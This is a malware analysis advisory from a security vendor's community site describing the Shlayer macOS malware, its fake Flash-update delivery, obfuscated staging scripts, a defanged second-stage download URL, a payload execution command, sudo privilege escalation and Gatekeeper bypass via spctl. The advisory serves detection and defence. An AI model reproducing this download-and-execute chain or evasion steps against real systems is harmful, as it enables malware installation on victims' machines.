The Community will be in read-only mode starting April 19th, 7:00 AM PDT. Check out the blog post!
You will still be able to use the case portal to create and interact with your support cases until the transition, view more information here!
- Carbon Black Community
- :
- Carbon Black Threat Advisories
- :
- Threat Advisories Documents
- :
- TAU-TIN - Shlayer (OSX)
TAU-TIN - Shlayer (OSX)
- Article History
- Subscribe to RSS Feed
- Bookmark
- Subscribe
- Printer Friendly Page
- Report Inappropriate Content
TAU-TIN - Shlayer (OSX)
Summary
UPDATE 14 February 19: Added clarification for product queries and detection as well as for privilege escalation.
--------------------------------------
Carbon Black’s Threat Analysis Unit (TAU) recently discovered a new variant of a family of macOS malware which was first discovered in February of 2018 by researchers from Intego. TAU has obtained new samples of this malware and observed downloads of the malware from multiple sites, primarily disguised as an Adobe Flash software update. Many of the sites that we have found to redirect to these fake updates have been those masquerading as legitimate sites, or hijacked domains formerly hosting legitimate sites, and some appear to be redirected from malvertisements on legitimate sites.
Samples discovered by TAU have been seen to affect versions of macOS from 10.10.5 to 10.14.3. To this point, all discovered samples of this malware have targeted only macOS. The malware employs multiple levels of obfuscation and is capable of privilege escalation. Many of the initial DMGs are signed with a legitimate Apple developer ID and use legitimate system applications via bash to conduct all installation activity. Although most samples were DMG files, we also discovered .pkg, .iso, and .zip payloads. The following analysis results reflect execution of a DMG-based payload.
Figure 1: Sample Flash Update Website
When the DMG is mounted and the installer executed, a .command script is executed from a hidden directory in the mounted volume. This script base64 decodes and AES decrypts a second script containing an additional encoded script that is subsequently executed. A sample .command script is shown in Figure 2 below, along with the two subsequent decoded/decrypted scripts.



The decoded script in Figure 4 above represents the final steps of the first stage of this infection, performing the following after identifying the script location (e.g. /Volumes/Player/.hidden) and performing a verification check:
- Collects system information such as the macOS version and IOPlatformUUID (a unique identifier for the system)
- Generates a “Session GUID” using uuidgen
- Creates a custom URL using the information generated in the previous two steps and downloads the second stage payload. For example:
| hxxp://api.resultsformat[.]com/sd/?c=C2NybQ==&u=$machine_id&s=$session_guid&o=$os_version&b=5831030393 |
|
Identifier |
Sample Data |
Description |
|
c= |
C2NybQ |
Possible Campaign Identifier |
|
u= |
564DB6C2-671E-6AE7-E4D2-D7C3B281EF34 |
Unique ID for victim system based on IOPlatformUUID |
|
s= |
E7B274DC-2E66-45B1-A57B-29865A3DE435 |
Session ID from uuidgen |
|
o= |
10.12.5 |
macOS version |
|
b= |
5831030393 |
Encryption key from .command script, hardcoded per sample |
- Attempts to download the zip file payload using curl
- Creates a directory in /tmp to store the payload and unzips the password-protected payload (note: the zip password is hardcoded in the script per sample)
- Makes the binary within the unzipped .app executable using chmod +x
- Executes the payload using open with the passed arguments "s" "$session_guid" and "$volume_name" as in the example below:
|
open -a /tmp/dTpyJRei/Player.app --args s 141CE8F5-BA78-4EA8-A941-933A076BA0EN /Volumes/Player/ |
- Performs a killall Terminal to kill the running script’s terminal window
After the second stage payload is downloaded and executed, it attempts to escalate privileges with sudo using a technique invoking /usr/libexec/security_authtrampoline as discussed in Patrick Wardle’s DEFCON 2017 talk “Death by 1000 Installers”. Once the malware has elevated to root privileges, it attempts to download additional software (observed to be adware in the analyzed samples) and disables Gatekeeper for the downloaded software using spctl. This allows the whitelisted software to run without user intervention even if the system is set to disallow unknown applications downloaded from the internet. Furthermore, many of the payloads contained within the second stage download are signed with a valid developer ID as seen in red in the screenshot below:


Note that Carbon Black detects this technique with the PRIVILEGE ESCALATION TTP as seen in the screenshot below:
Due to the number of known IOCs for this malware, a text file has been posted to our TAU GitLab page as described in the IOCs section below and will be updated as needed. TAU is continuing to monitor and analyze this threat, and will publish additional information if necessary.
Copyright © 2005-2023 Broadcom. All Rights Reserved. The term “Broadcom” refers to Broadcom Inc. and/or its subsidiaries.


